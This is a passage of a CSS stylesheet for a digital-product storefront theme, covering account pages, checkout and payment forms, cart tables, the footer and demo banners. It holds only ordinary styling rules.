  padding: 0px 30px;
}
.account_entry_content_box .my_account {
  border: 1px solid #e9e9e9;
  border-radius: 5px;
  padding: 30px;
  margin-top: 60px;
  transition: all 0.2s linear;
}
.account_entry_content_box .my_account img {
  border-radius: 50%;
  margin-right: 20px;
}
.account_entry_content_box .my_account .item-title {
  margin-bottom: 12px;
}
.account_entry_content_box .my_account p {
  margin-bottom: 0;
  color: #6a7c92;
}
.account_entry_content_box .my_account:hover {
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
}

.edit_account_form .checkout_title {
  margin-top: 45px;
}
.edit_account_form .theme_btn {
  padding: 2px 29px 4px;
}

.avatar-preview {
  width: 120px;
  height: 120px;
  position: relative;
  border-radius: 100%;
  margin: 60px auto 0px;
  overflow: hidden;
  cursor: pointer;
}
.avatar-preview #imagePreview {
  width: 100%;
  height: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}
.avatar-preview:hover label {
  transform: translateY(0);
  opacity: 1;
}

.avatar-edit {
  position: absolute;
  width: 100%;
  bottom: 0;
  left: 0;
}
.avatar-edit input {
  display: none;
}
.avatar-edit label {
  margin-bottom: 0;
  width: 100%;
  text-align: center;
  font-size: 13px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  color: #fff;
  padding: 12px 0px 5px;
  background-color: rgba(0, 0, 0, 0.502);
  opacity: 0;
  transform: translateY(100%);
  transition: all 0.4s linear;
  cursor: pointer;
}
.avatar-edit label i {
  display: block;
  font-size: 18px;
  color: #d4d4d3;
  margin-bottom: 2px;
}

.card_box {
  border: 1px solid #ebebeb;
  padding: 30px;
}
.card_box img {
  margin-right: 20px;
}
.card_box .media-body {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
}
.card_box .media-body .card_information p {
  margin-bottom: 0;
  color: #6a7c92;
  font-size: 15px;
  line-height: 20px;
}
.card_box .media-body .card_information p .number {
  color: #262a39;
}
.card_box .media-body .card_information p + p {
  margin-top: 5px;
}
.card_box .media-body .theme_btn, .card_box .media-body .theme_btn_two {
  line-height: 37px;
  font-size: 16px;
  padding: 2px 25px 4px;
}
.card_box .media-body .theme_btn_two {
  margin-left: 10px;
}

.card_information_form {
  padding-top: 50px;
}
.card_information_form .card_btn {
  padding: 3px 39px 5px;
  margin-top: 30px;
}
.card_information_form .border_bottom {
  width: 100%;
  height: 1px;
  background: #d9d9d9;
  margin-top: 80px;
}
.card_information_form .billing_field {
  padding-top: 73px;
}
.card_information_form .billing_field .card_btn {
  margin-top: 0px;
}

.order_title {
  justify-content: space-between;
  align-items: center;
  margin-bottom: 30px;
}
.order_title h2, .order_title .checkout_title {
  margin-bottom: 0;
}
.order_title .checkout_title {
  position: relative;
  z-index: 0;
  padding-left: 20px;
}
.order_title .checkout_title:before {
  content: "";
  width: 14px;
  height: 14px;
  border-radius: 50%;
  background: #7ad064;
  position: absolute;
  left: 0;
  top: 8px;
}

.transaction_title {
  margin-top: 72px;
}

.order_table .thead-light tr th {
  border: 0px;
  background: #f0f2f8;
  font-weight: 700;
  color: #262a39;
  padding: 7px 30px;
  width: 30%;
}
.order_table .thead-light tr th + th {
  text-align: center;
  width: 17%;
}
.order_table tbody tr td {
  border: 1px solid #ededed;
  vertical-align: middle;
  padding: 27px 30px;
}
.order_table tbody tr td h6 {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 700;
}
.order_table tbody tr td.or_name h6 span {
  font-weight: 400;
}
.order_table tbody tr td .or_price {
  color: #3664f0;
}
.order_table tbody tr td .or_date {
  color: #6a7c92;
  font-size: 15px;
  font-weight: 400;
}
.order_table tbody tr td .or_cancle {
  font-size: 16px;
  color: #262a39;
  font-weight: 600;
  position: relative;
  display: inline-block;
  transition: all 0.2s linear;
}
.order_table tbody tr td .or_cancle:before {
  content: "";
  width: 100%;
  position: absolute;
  bottom: 0px;
  left: 0;
  height: 1px;
  background: #262a39;
}
.order_table tbody tr td .or_cancle:hover {
  color: #3664f0;
}
.order_table tbody tr td .or_cancle:hover:before {
  background: #3664f0;
}
.order_table tbody tr td + td {
  text-align: center;
}

.transaction_table {
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}
.transaction_table .thead-light tr th, .transaction_table .thead-light tr td, .transaction_table tbody tr th, .transaction_table tbody tr td {
  width: auto;
}
.transaction_table .thead-light tr th + th, .transaction_table .thead-light tr th + td, .transaction_table .thead-light tr td + th, .transaction_table .thead-light tr td + td, .transaction_table tbody tr th + th, .transaction_table tbody tr th + td, .transaction_table tbody tr td + th, .transaction_table tbody tr td + td {
  padding: 7px 15px;
}
.transaction_table tbody tr td {
  padding-top: 17px;
  padding-bottom: 17px;
}
.transaction_table tbody tr td h6 {
  font-size: 15px;
  font-family: "Muli", sans-serif;
  font-weight: 700;
}

.download_box {
  padding: 60px 30px;
}
.download_box .pagination {
  margin-top: 0;
  padding-top: 30px;
}

.download_item {
  border: 1px solid #ebebeb;
  margin-bottom: 30px;
}
.download_item .media-body {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 22px 30px;
}
.download_item .media-body .item_title {
  font-size: 20px;
}
.download_item .media-body p {
  color: #6a7c92;
  font-size: 15px;
  margin-bottom: 0;
}
.download_item .media-body ul {
  margin-bottom: 0;
}
.download_item .media-body ul li {
  display: inline-block;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  font-weight: 600;
}
.download_item .media-body ul li span {
  color: #6a7c92;
  font-weight: 400;
}
.download_item .media-body .banner_btn {
  line-height: 42px;
  padding-top: 0px;
}

.notification_item {
  margin-bottom: 70px;
}
.notification_item .item-title {
  margin-bottom: 28px;
}

.notification_list {
  margin-bottom: 0;
}
.notification_list li {
  margin-bottom: 8px;
}
.notification_list li input {
  display: none;
}
.notification_list li input:checked + label:after {
  opacity: 1;
}
.notification_list li label {
  margin-bottom: 0;
  padding-left: 28px;
  position: relative;
  z-index: 1;
}
.notification_list li label:before {
  content: "";
  width: 16px;
  border: 1px solid #c8c8c8;
  position: absolute;
  height: 16px;
  left: 0;
  top: 6px;
  border-radius: 2px;
  z-index: -1;
  transition: all 0.2s linear;
}
.notification_list li label:after {
  top: 3px;
  left: 1px;
  opacity: 0;
  line-height: 1.5;
  font-size: 15px;
  content: "";
  z-index: -1;
  color: #3664f0;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}
.notification_list li:last-child {
  margin-bottom: 0;
}

/*====================================================*/
/*====================================================*/
/*============ product_checkout_fields css =========*/
.checkout_area {
  padding: 130px 0px 100px;
}

.checkout_banner {
  background-image: linear-gradient(45deg, white 0%, #d3f4f1 100%);
  padding: 62px 0px 66px;
  position: relative;
  z-index: 1;
  margin-bottom: 30px;
}
.checkout_banner .cart_left, .checkout_banner .cart_right {
  position: absolute;
  z-index: -1;
}
.checkout_banner .cart_left {
  left: 20px;
  bottom: 0;
}
.checkout_banner .cart_right {
  right: 20px;
  bottom: 0;
}
.checkout_banner .section_title {
  margin-bottom: 0;
}

.product_checkout_fields {
  background-color: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
  padding: 35px 40px 40px;
  margin-bottom: 30px;
}
.product_checkout_fields:last-child {
  margin-bottom: 0;
}
.product_checkout_fields.billing_field {
  padding-bottom: 20px;
}

.checkout_title {
  font-size: 24px;
  letter-spacing: -0.24px;
  margin-bottom: 35px;
}

.c_title {
  font-size: 16px;
  font-family: "Muli", sans-serif;
  color: #262a39;
  margin-bottom: 10px;
}
.c_title .required {
  text-decoration: inherit;
  color: #ff0000;
  padding-left: 3px;
}
.c_title span {
  color: #6a7c92;
}
.c_title i {
  margin-left: 5px;
}
.c_title i:before {
  font-size: 14px;
}

.product_checkout_field {
  margin-bottom: 28px;
}
.product_checkout_field .row {
  margin-bottom: -28px;
}
.affwp-form input[type=password],
.product_checkout_field .form-control, .product_checkout_field .selectpicker {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  font-size: 15px;
  line-height: 43px;
  font-family: "Muli", sans-serif;
  color: #90a1b6;
  height: 45px;
  padding: 0 25px;
  box-shadow: none;
}
.product_checkout_field .form-control.placeholder, .product_checkout_field .selectpicker.placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control:-moz-placeholder, .product_checkout_field .selectpicker:-moz-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control::-moz-placeholder, .product_checkout_field .selectpicker::-moz-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control::-webkit-input-placeholder, .product_checkout_field .selectpicker::-webkit-input-placeholder {
  color: #90a1b6;
}
.product_checkout_field .form-control:focus, .product_checkout_field .selectpicker:focus {
  outline: none;
}
.product_checkout_field .selectpicker {
  width: 100%;
  float: none;
}
.product_checkout_field .selectpicker .list {
  width: 100%;
}
.product_checkout_field .selectpicker.nice-select:after {
  border: 0px;
  content: "C";
  font-family: "eleganticons";
  font-size: 18px;
  color: #262a39;
  transform: rotate(0deg);
  top: 50%;
  right: 30px;
  margin-top: -5px;
  height: 10px;
  width: 10px;
  line-height: 10px;
  transform-origin: 0 0;
  transition: all 0.5s linear;
}
.product_checkout_field .selectpicker.nice-select.open:after {
  content: "B";
}

.payment_tab .nav-item {
  margin-bottom: 0;
  width: 50%;
  border-color: #d9d9d9;
}
.payment_tab .nav-item .nav-link {
  padding: 0px 0px 12px;
  text-align: center;
  border: 0px;
  border-radius: 0px;
  position: relative;
  z-index: 0;
  opacity: 0.5;
}
.payment_tab .nav-item .nav-link:before {
  content: "";
  width: 0px;
  height: 2px;
  left: auto;
  bottom: -1px;
  position: absolute;
  background: #3664f0;
  transition: width 0.2s linear;
}
.payment_tab .nav-item .nav-link#paycards-tab {
  font-size: 16px;
  color: #262a39;
  font-family: "Muli", sans-serif;
  font-weight: 700;
}
.payment_tab .nav-item .nav-link#paycards-tab img {
  margin-right: 10px;
}
.payment_tab .nav-item .nav-link.active {
  opacity: 1;
}
.payment_tab .nav-item .nav-link.active:before {
  width: 100%;
  left: 0;
  right: auto;
}
.payment_tab .nav-item .nav-link.active#paycards-tab {
  opacity: 1;
  color: #3664f0;
}

.payment_method_logo {
  padding: 38px 0px 35px;
}
.payment_method_logo a {
  display: inline-block;
  margin-right: 2px;
}

.payment_methods {
  margin-bottom: 0;
}
.payment_methods li {
  position: relative;
  cursor: pointer;
}
.payment_methods li input[type=radio] {
  display: none;
}
.payment_methods li input[type=radio]:checked + label {
  font-weight: 700;
  color: #3664f0;
}
.payment_methods li input[type=radio]:checked + label:before {
  transform: scale(0.5);
}
.payment_methods li input[type=radio]:checked + label:after {
  border-color: #3664f0;
}
.payment_methods li > label {
  padding-left: 25px;
  font-size: 15px;
  color: #6a7c92;
  font-family: "Muli", sans-serif;
  transition: all 0.2s linear;
  position: relative;
  cursor: pointer;
}
.payment_methods li > label:before {
  content: "";
  width: 16px;
  height: 16px;
  top: 3px;
  left: 0;
  position: absolute;
  background: #3664f0;
  border-radius: 50%;
  transform: scale(0);
  transition: all 0.3s linear;
}
.payment_methods li > label:after {
  content: "";
  display: table-caption;
  width: 16px;
  height: 16px;
  left: 0;
  top: 3px;
  border: 1px solid #c7c7c7;
  position: absolute;
  border-radius: 50%;
  transition: 240ms;
}
.payment_methods li #cardNumber, .payment_methods li #CVV {
  padding-top: 5px;
  transition: all 0.2s linear;
}
.payment_methods li #cardNumber:focus, .payment_methods li #CVV:focus {
  padding-top: 0;
}
.payment_methods li .payment_box {
  padding-top: 20px;
}

.save_pay input {
  display: none;
}
.save_pay input:checked + label:after {
  opacity: 1;
}
.save_pay label {
  margin-bottom: 0;
  position: relative;
  padding-left: 20px;
}
.save_pay label:before {
  content: "";
  width: 14px;
  border: 1px solid #d9d9d9;
  position: absolute;
  height: 14px;
  left: 0;
  top: 6px;
  border-radius: 2px;
}
.save_pay label:after {
  top: 7px;
  left: 2px;
  opacity: 0;
  line-height: 1.5;
  font-size: 8px;
  content: "";
  color: #3c6cf4;
  position: absolute;
  font-family: "icomoon" !important;
  transition: all 0.4s ease-in-out;
}

.paypal {
  font-size: 15px;
  color: #4f5b6d;
  line-height: 28px;
  padding: 25px 0px 0px;
}

.granantee_info {
  margin-top: 30px;
}

.granantee_text {
  align-items: center;
  border-bottom: 1px solid #d9d9d9;
  padding-bottom: 35px;
}
.granantee_text img {
  margin-right: 50px;
}
.granantee_text .media-body p {
  line-height: 30px;
  margin-bottom: 0;
}

.p_secured {
  display: flex;
  text-align: center;
}
.p_secured .secure_item {
  width: calc(100% / 4);
  margin-top: 40px;
}

.total_checkout_box .product_name, .total_checkout_box .pr_licenses, .total_checkout_box .cart-subtotal, .total_checkout_box .total-billing-amount {
  display: flex;
  justify-content: space-between;
  color: #262a39;
  font-weight: 700;
  font-family: "sofia-pro";
}
.total_checkout_box .product_name {
  font-size: 20px;
  margin-bottom: 18px;
}
.total_checkout_box .pr_checkout_price, .total_checkout_box .amount {
  color: #3664f0;
}
.total_checkout_box .pr_policy {
  margin-bottom: 0;
  font-size: 15px;
  color: #6a7c92;
  font-weight: 400;
}
.total_checkout_box .pr_policy strong {
  color: #262a39;
}
.total_checkout_box .pr_policy small {
  font-size: 12px;
  color: #6a7c92;
  padding-left: 5px;
}
.total_checkout_box .pr_licenses {
  font-family: "Muli", sans-serif;
  font-size: 16px;
  margin-top: 14px;
  margin-bottom: 40px;
}
.total_checkout_box .pr_licenses a {
  font-weight: 400;
  color: #3664f0;
}
.total_checkout_box .cart-subtotal {
  font-family: "sofia-pro";
  font-size: 20px;
  border-top: 1px dashed #d9d9d9;
  padding-top: 32px;
}
.total_checkout_box .discount_wrap {
  padding: 30px 0px 20px;
}
.total_checkout_box .discount_wrap h4 {
  font-size: 18px;
  color: #262a39;
  margin-bottom: 20px;
  cursor: pointer;
  font-weight: 600;
}
.total_checkout_box .discount_wrap h4 .coupon {
  position: relative;
  color: #3664f0;
}
.total_checkout_box .discount_wrap h4 .coupon:before {
  content: "";
  width: 100%;
  height: 1px;
  background: #3664f0;
  position: absolute;
  left: 0;
  bottom: 2px;
}
.total_checkout_box .discount_wrap .coupon_form {
  position: relative;
  z-index: 1;
  margin-bottom: 15px;
}
.total_checkout_box .discount_wrap .coupon_form .form-control {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  height: 45px;
  padding-left: 25px;
  font-size: 15px;
  font-family: "Muli", sans-serif;
  color: #90a1b6;
  padding-right: 110px;
}
.total_checkout_box .discount_wrap .coupon_form .form-control.placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control:-moz-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control::-moz-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control::-webkit-input-placeholder {
  color: #90a1b6;
}
.total_checkout_box .discount_wrap .coupon_form .form-control:focus {
  box-shadow: none;
}
.total_checkout_box .discount_wrap .coupon_form .theme_btn {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 16px;
  line-height: 35px;
  padding: 2px 29px 6px;
}
.total_checkout_box .discount_wrap .coupon_form .theme_btn:hover {
  box-shadow: none;
}
.total_checkout_box .total-billing-amount {
  font-size: 20px;
  padding-top: 25px;
  border-top: 1px dashed #d9d9d9;
}
.total_checkout_box .total-billing-amount .amount {
  font-size: 30px;
}
.total_checkout_box .secure_text {
  font-size: 16px;
  color: #2ba81e;
  font-family: "Muli", sans-serif;
  font-weight: 700;
  padding-top: 45px;
  padding-bottom: 20px;
}
.total_checkout_box .secure_text i {
  margin-right: 8px;
}
.total_checkout_box .save_pay label a {
  color: #3664f0;
}
.total_checkout_box .save_pay label .required {
  text-decoration: inherit;
  color: #ff5555;
}
.total_checkout_box .confirm_payment {
  width: 100%;
  border: 0px;
  margin-top: 35px;
}

.agreement_modal {
  max-width: 1110px;
}
.agreement_modal .modal-content {
  padding: 95px;
}
.agreement_modal .modal-content .close {
  position: absolute;
  right: 30px;
  top: 30px;
  font-size: 15px;
  padding: 0px;
}
.agreement_modal .modal-content .modal-header {
  padding: 0px;
  display: block;
  border: 0px;
}
.agreement_modal .modal-content .modal-header h3 {
  font-size: 36px;
}
.agreement_modal .modal-content .modal-body {
  padding: 0px;
}
.agreement_modal .modal-content .modal-body .agreement_item {
  margin-top: 50px;
}
.agreement_modal .modal-content .modal-body .item-title {
  padding-left: 35px;
  position: relative;
  margin-bottom: 15px;
}
.agreement_modal .modal-content .modal-body .item-title img {
  position: absolute;
  left: 0;
  top: 5px;
}
.agreement_modal .modal-content .modal-body ul {
  list-style: none;
  padding: 0px;
  margin-bottom: 0;
}
.agreement_modal .modal-content .modal-body ul li {
  position: relative;
  padding-left: 25px;
}
.agreement_modal .modal-content .modal-body ul li:before {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #000;
  position: absolute;
  left: 0;
  top: 10px;
}
.agreement_modal .modal-content .modal-body ul li + li {
  margin-top: 15px;
}
.agreement_modal .modal-content .modal-body p {
  color: #4f5b6d;
  line-height: 30px;
}

.checkout_login .payment_tab {
  margin-bottom: 44px;
}
.checkout_login .payment_tab .nav-item .nav-link {
  font-size: 18px;
  font-weight: 700;
  color: #262a39;
  opacity: 0.5;
}
.checkout_login .payment_tab .nav-item .nav-link.active, .checkout_login .payment_tab .nav-item .nav-link:hover {
  opacity: 1;
  color: #3664f0;
}
.checkout_login .forgotten_password {
  color: #3664f0;
}
.checkout_login .theme_btn {
  box-shadow: none;
  line-height: 37px;
}

/*============ product_checkout_fields css =========*/
/*============ cart_area css =========*/
.cart_inner {
  background: white;
  box-shadow: 0px 3px 4px 0px rgba(38, 59, 94, 0.1);
}
.cart_inner .total_checkout_box {
  box-shadow: none;
  padding-top: 20px;
  padding-bottom: 100px;
}
.cart_inner .total_checkout_box .cart-subtotal {
  border: 0px;
  padding-top: 0;
}

.cart_form .cart_table thead {
  background: #f0f2f8;
}
.cart_form .cart_table thead tr th {
  border: 0px;
  font-size: 18px;
  color: #262a39;
  letter-spacing: -0.18px;
  font-weight: 700;
  padding-top: 17px;
  padding-bottom: 17px;
  padding-right: 60px;
}
.cart_form .cart_table thead tr th:first-child {
  padding-left: 60px;
}
.cart_form .cart_table tbody tr td {
  vertical-align: middle;
  padding-top: 28px;
  padding-bottom: 28px;
  border: 0px;
  border-bottom: 1px solid #e6e8eb;
  padding-right: 0;
}
.cart_form .cart_table tbody tr td.product .cart_details {
  position: relative;
  padding-left: 55px;
}
.cart_form .cart_table tbody tr td.product .item-title {
  font-size: 20px;
  margin-bottom: 15px;
}
.cart_form .cart_table tbody tr td.product .remove {
  position: absolute;
  font-size: 26px;
  left: 16px;
  color: #8b8b8b;
}
.cart_form .cart_table tbody tr td.product .remove:hover {
  color: #ff0000;
}
.cart_form .cart_table tbody tr td.product .row {
  margin: 0;
}
.cart_form .cart_table tbody tr td.product .pr_details {
  width: 44%;
}
.cart_form .cart_table tbody tr td.product .pr_details p {
  margin-bottom: 0;
  font-size: 15px;
  line-height: 24px;
  color: #262a39;
}
.cart_form .cart_table tbody tr td.product .pr_details p span {
  color: #6a7c92;
}
.cart_form .cart_table tbody tr td.product .pr_details p a {
  color: #262a39;
  font-size: 16px;
}
.cart_form .cart_table tbody tr td.product .pr_details p small {
  font-size: 12px;
  color: #6a7c92;
  padding-left: 5px;
}
.cart_form .cart_table tbody tr td.product .pr_details h6 {
  margin-bottom: 4px;
  font-size: 16px;
}
.cart_form .cart_table tbody tr td .c_price {
  width: 260px;
}
.cart_form .cart_table tbody tr td .c_price, .cart_form .cart_table tbody tr td .total {
  font-size: 20px;
  font-weight: 700;
  font-family: "sofia-pro";
  color: #3664f0;
  padding-right: 60px;
}

/*============ cart_area css =========*/
/*====================================================*/
/*====================================================*/
/*============== footer_area css ================*/
.footer_area {
  background: #181b26;
  position: relative;
  z-index: 0;
  padding-top: 100px;
}
.footer_area .f_shadow_logo {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}

.footer_top {
  padding-bottom: 76px;
}

.pt_170 {
  padding-top: 170px;
}

.f_widget .f_logo {
  display: block;
}
.f_widget p, .f_widget a {
  font-size: 16px;
  line-height: 30px;
  color: rgba(255, 255, 255, 0.7);
  font-family: "Muli", sans-serif;
}
.f_widget .f_title {
  font-size: 24px;
  color: #fff;
  margin-bottom: 48px;
}

.about_widget {
  margin-right: -15px;
}
.about_widget .f_logo {
  margin-bottom: 50px;
}
.about_widget p {
  margin-bottom: 0;
}

.link_widget ul {
  margin-bottom: 0;
}
.link_widget ul li a {
  transition: color 0.2s linear;
}
.link_widget ul li a:hover {
  color: #3664f0;
}
.link_widget ul li + li {
  margin-top: 10px;
}

.product_widget ul {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.product_widget ul li {
  width: calc(100% /2);
  margin: 7px 0px 9px;
}
.product_widget ul li a {
  line-height: 28px;
  display: block;
  transition: color 0.2s linear;
}
.product_widget ul li a:hover {
  color: #3664f0;
}
.product_widget ul li a img {
  margin-right: 15px;
}
.product_widget ul li:nth-child(even) {
  padding-left: 60px;
}

.f_social_icon {
  padding-top: 20px;
}
.f_social_icon a {
  font-size: 17px;
  color: #bcbdbe;
  transition: color 0.2s linear;
}
.f_social_icon a:hover {
  color: #3664f0;
}
.f_social_icon a + a {
  margin-left: 15px;
}

.footer_bottom {
  border-top: 1px solid #30323c;
  padding: 34px 0px;
}
.footer_bottom p, .footer_bottom ul li, .footer_bottom a {
  margin-bottom: 0;
  font-size: 14px;
  font-family: "Muli", sans-serif;
  color: #8b8b8b;
}
.footer_bottom .card_list {
  margin-bottom: 0;
  text-align: right;
}
.footer_bottom .card_list li {
  display: inline-block;
  margin: 0px 2px;
}

.footer_bottom_border {
  border: 0px;
}

/*============== footer_area css ================*/
/*====================================================*/

/*# sourceMappingURL=style.css.map */

/*============== banner_area css =============*/
.banner_area {
  min-height: 720px;
  height: 100vh;
  overflow: hidden;
  position: relative;
  background: #f5f7fb;
  z-index: 1;
}

.banner_text h2 {
  font-size: 44px;
  color: #2c2c51;
  line-height: 54px;
  font-weight: 600;
  margin-bottom: 20px;
}
.banner_text p {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 45px;
}

.image_mockup .one_img {
  position: absolute;
  z-index: -1;
}
.image_mockup .one_img .layer {
  position: relative !important;
}
.image_mockup .one_img:nth-child(1) {
  right: -29px;
  top: 106px;
}
.image_mockup .one_img:nth-child(2) {
  right: 178px;
  top: 338px;
}
.image_mockup .one_img:nth-child(3) {
  bottom: 18px;
  right: 541px;
}
.image_mockup .one_img:nth-child(4) {
  bottom: -433px;
  right: 665px;
}
.image_mockup .one_img:nth-child(5) {
  bottom: 78px;
  right: -185px;
}
.image_mockup .one_img:nth-child(6) {
  bottom: -323px;
  right: 76px;
}
.image_mockup .one_img:nth-child(7) {
  bottom: 190px;
  right: 90px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(8) {
  top: 100px;
  left: -150px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(9) {
  top: 50%;
  left: 56%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(10) {
  top: 210px;
  left: 30%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(11) {
  bottom: 80px;
  left: 200px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(12) {
  top: 42%;
  left: 160px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(13) {
  top: 220px;
  right: 30%;
  z-index: -2;
}
.image_mockup .one_img:nth-child(14) {
  top: 80px;
  right: 40%;
  z-index: -2;
  animation: zoomIn 3s linear infinite alternate;
}
.image_mockup .one_img:nth-child(15) {
  bottom: 180px;
  left: 600px;
  z-index: -2;
}
.image_mockup .one_img:nth-child(16) {
  top: 460px;
  right: 414px;
  z-index: -2;
}

.dmeo_banner_btn {
  font-size: 16px;
  color: #fff;
  background-color: #5e2ced;
  box-shadow: 0px 20px 50px 0px rgba(123, 78, 245, 0.3);
  border-radius: 25px;
  font-weight: 500;
  padding: 11px 41px;
  display: inline-block;
  transition: all 0.3s linear;
}
.dmeo_banner_btn:hover {
  box-shadow: none;
  color: #fff;
}

/*exptheme*/
ul#menu-main-menu li:hover ul {
  z-index: 9;
  opacity: 1;
  transition: 0.5s;
  visibility: visible;
}

ul.dropdown.submenu.mega_menu li {
  list-style: none;
  padding-left: 15px;
}

ul.dropdown.submenu.mega_menu {
  padding-left: 0;
  box-shadow: 0 3px 4px 0 rgb(38 59 94 / 10%);
  background: #fff;
  position: absolute;
  width: 250px;
  z-index: -999;
  opacity: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  border-radius: 4px;
  visibility: hidden;
}

ul.dropdown.submenu.mega_menu li a {
  color: #42526e;
}

.f_widget.link_widget ul {
  padding-left: 0;
}

.f_widget.link_widget ul li {
  list-style: none;
}

div#subscribe-2 .btn_get {
  width: 100%;
  background-color: #3a69f3;
  border-style: solid;
  border-radius: 5px !important;
  border-width: 0px;
  border-color: #313131;
  padding: 14px;
  margin: 0 auto;
  font-size: 15px;
  line-height: 1.5;
  height: auto;
  color: #ffffff;
  margin-top: 15px;
  font-weight: bold;
}

.f_subscribe_two.mailchimp .memail {
  width: 100%;
  background-color: #f3f4f9;
  border-style: solid;
  border-radius: 5px !important;
  border-width: 0px;
  border-color: #f3f4f9;
  padding: 15px;
  margin: 0 auto;
  font-size: 15px;
  line-height: 1.5;
  height: auto;
  color: #000000;
}

.product_item .pr_content p {
  height: 80px;
  overflow: hidden;
}

.product_tab_info a.edd_go_to_checkout.edds-buy-now {
  padding: 7px 24px;
  overflow: unset;
  margin-left: 36px;
  min-width: 150px;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  background: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  font: 600 18px/47px "sofia-pro";
}

.expt-html .screenshot-thumb {
    margin-top: 50px;
    position: relative;
    padding: 15px;
    background: #fff;
    border-radius: 10px;
    box-shadow: 0 10px 30px rgb(0 0 0 / 10%);
}

.expt-html .demo_bg_thumb {
    height: 300px;
    position: relative;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
    display: block;
    transition: background-position 0.6s linear;
    border-radius: 3px;
}
.sub-demo-block .expt-html .demo_bg_thumb {
  height: auto;
  border-radius: 10px 10px 0 0;
}
.sub-demo-block .expt-html .screenshot-thumb {
  padding: 0 0 20px;
}
.sub-demo-block .expt-html .screenshot-thumb h3 {
  border-top: none;
  padding: 10px 0 0;
}
.sub-demo-block .expt-html .demo_bg_thumb > a {
  height: 300px;
  overflow: hidden;
  display: inline-block;
}
.sub-demo-block .expt-html .demo_bg_thumb img {
  box-shadow: 0 0 3px 1px rgb(0 0 0 / 5%);
  border-radius: 3px;
}


.expt-html .overlay {
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
/*  -webkit-transform: scale(.7);
  -moz-transform: scale(.7);
  -ms-transform: scale(.7);
  -o-transform: scale(.7);
  transform: scale(.7); */
}

.expt-html .screenshot-thumb .demo-link {
  position: absolute;
  width: 100%;
  height: 100%;
  line-height: 100%;
  color: #fff;
  text-transform: uppercase;
  top: 0;
  left: 0;
  text-align: center;
}

.expt-html span.button-gecko {
    border-radius: 50px;
    border: 2px solid #333;
    overflow: hidden;
    box-shadow: 0px 20px 50px 0px #b59677cc;
    display: none;
    cursor: pointer;
    margin: 0;
    padding: 15px 50px;
    position: absolute;
    top: 50%;
    left: 50%;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 500;
    outline: none;
    white-space: nowrap;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
    background: #3564EF;
    color: #ffffff;
    border-color: #3564EF;
}
.expt-html .screenshot-thumb:hover span.button-gecko {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);  
}
.expt-html .screenshot-thumb h3 {
    margin: 1px auto 0;
    font-size: 18px;
    text-align: center;
    font-weight: 500;
    letter-spacing: -1px;
    border-top: 1px solid #f6f6f8;
    padding: 15px 0 0;
}

.expt-html .screenshot-thumb h3 a {
  color: #333;
}

.expt-html .screenshot-thumb:hover .demo_bg_thumb {
  background-position: center bottom;
  transition: background-position 4.5s linear;
}

.banner-content .banner_btn:before {
  background: #3664f0 !important;
}

.banner-content .banner_btn {
  color: #fff;
}

section.product_details_banner {
  position: relative;
  background-color: #F4F7FC;
  background-image: url(../img/bgr-team-single.png);
  background-position: 120px 130px;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
section.product_details_banner:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  background-image: url(../img/shapes/support_shap_one2.png);
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: 40%;
}
.admin-bar section.product_details_banner:before {
  top: 32px;
}
.product-details-banner-inner {
  background-image: url(../img/shapes/support_shap_two.png);
  background-position: 100% 100%;
  background-repeat: no-repeat;
  padding-bottom: 115px;
  background-size: 40%;
}
.product-details-banner-inner:before {
  
}

.tec-item-sales-statistics__index svg {
  display: none !important;
}

.tec4-minicart__link svg {
  width: 25px;
  height: 25px;
}

input.edd-apply-discount.edd-submit.blue.button {
  font: 600 18px/47px "sofia-pro";
  border-radius: 45px;
  padding: 3px 29px 5px;
  display: inline-block;
  color: #fff;
  background-image: linear-gradient(to right, #244ee5, #3c6cf4, #3c6cf4, #244ee5);
  background-size: 300% 100%;
  transition: all 0.4s ease-in-out;
  text-align: center;
  margin-top: 20px;
}

input#edd-discount {
  border: 1px solid #d9d9d9;
  border-radius: 45px;
  font-size: 15px;
  line-height: 43px;
